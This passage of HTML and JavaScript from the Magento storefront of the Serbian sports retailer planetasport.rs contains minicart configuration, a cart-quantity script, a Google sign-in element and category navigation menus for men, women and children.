            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"couponing.container":{"component":"uiComponent","config":{"displayArea":"couponingContainer"},"children":{"subtotal":{"component":"Zsdev_Couponing\/js\/view\/minicart\/coupon-list"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699130\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
    <script>
        require([
            'jquery',
            'ko',
            'Magento_Customer/js/customer-data'
        ], function ($, ko, customerData) {
            var ajaxCart = false,
                cartData = customerData.get('cart'),
                minicart = $('[data-block="minicart"]');

            $(document).on('ajax:addToCart', function () {
                ajaxCart = true;
            });

            cartData.subscribe(function (updatedCart) {
                if (ajaxCart) {
                    ajaxCart = false;
                    var numItems = updatedCart.items.length;

                    minicart.on('contentUpdated', function () {
                        numItems--;
                        if (numItems === 0) {
                            setTimeout(function() {
                                $('.action.showcart').click();
                            }, 750);
                        }
                    });
                }
            });

            $('body').on("click",".more, .less",function(){
                var obj = $(this);
                var currentQty = obj.siblings('.cart-item-qty').val();
                var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

                if(obj.hasClass('more')){
                    var newAdd = parseInt(currentQty)+parseInt(1);
                    obj.siblings('.cart-item-qty').val(newAdd);
                    obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                    $('#update-cart-item-'+iid).click();
                    // $('.update-cart-item').show();
                } else {
                    if(parseInt(currentQty) > 1){
                        var newAdd = parseInt(currentQty)-parseInt(1);
                        obj.siblings('.cart-item-qty').val(newAdd);
                        obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                        $('#update-cart-item-'+iid).click();
                        // $('.update-cart-item').show();
                    }
                }
            });
        });
    </script>
</div>
    <div id="g_id_onload"
         data-client_id="648928216705-2i2pjklh0jtto3t9hk11j3g83jph38id.apps.googleusercontent.com"
         data-context="signin"
         data-login_uri="https://planetasport.rs/social_login/account/googleonetap/"
         data-uenc="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvYnJhbmQvc2tlY2hlcnM_Y2F0PTI1NjAz">
    </div>
</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.desktop">
                        Menu Desktop                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.desktop"
                     data-role="content">
                    <div class="level-top">
    <ul data-mage-init='
        {
            "Zsdev_Menu/js/menu":{
                "activeItem": null            }
        }'
    >
        <li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" style="color: #F00">PATIKE</a></li><li id="category-node-24559"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/muskarci.html" class="parent" style="color: "><i class=""></i>MUŠKARCI</a></li><li id="category-node-24562"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/zene.html" class="parent" style="color: "><i class=""></i>ŽENE</a></li><li id="category-node-24604"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/deca.html" class="parent" style="color: "><i class=""></i>DECA</a></li><li id="brand-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/brendovi/" class="parent">BRENDOVI</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" style="color: #F00"><i class="fas fa-percent"></i>ZIMSKA PONUDA</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://eplaneta.rs/" style="color: #007DC3">EPLANETA</a></li>    </ul>
</div>
<div data-parent="category-node-24559" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/muskarci/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/muskarci/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/muskarci/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/muskarci/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" class="" style="color: "><i class=""></i>DZEMPERI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" class="" style="color: "><i class=""></i>KOSULJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" class="" style="color: "><i class=""></i>BOKSERICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" class="" style="color: "><i class=""></i>PESKIRI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-mu_karci.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-mu_karci.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24562" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/zene/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/zene/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/zene/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/zene/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/zene/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/zene/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/zene/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/trenerke.html" class="" style="color: #007DC3"><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/zene/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/zene/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/zene/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/zene/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" class="" style="color: "><i class=""></i>KOMBINEZONI</a></li><li><a href="https://planetasport.rs/zene/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li><li><a href="https://planetasport.rs/zene/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/zene/odeca/tunike.html" class="" style="color: "><i class=""></i>TUNIKE</a></li><li><a href="https://planetasport.rs/zene/odeca/suknje.html" class="" style="color: "><i class=""></i>SUKNJE</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" class="" style="color: "><i class=""></i>BICIKLI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-_ene.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-_ene.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24604" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/deca/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/deca/obuca/patike.html" class="" style="color: #007DC3"><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" class="" style="color: "><i class=""></i>Gumene čizme</a></li><li><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/deca/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/deca/obuca/patofne.html" class="" style="color: "><i class=""></i>PATOFNE</a></li><li><a href="https://planetasport.rs/deca/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/deca/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/deca/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/deca/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" class="" style="color: "><i class=""></i>SKI KOMPLET</a></li><li><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/deca/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i 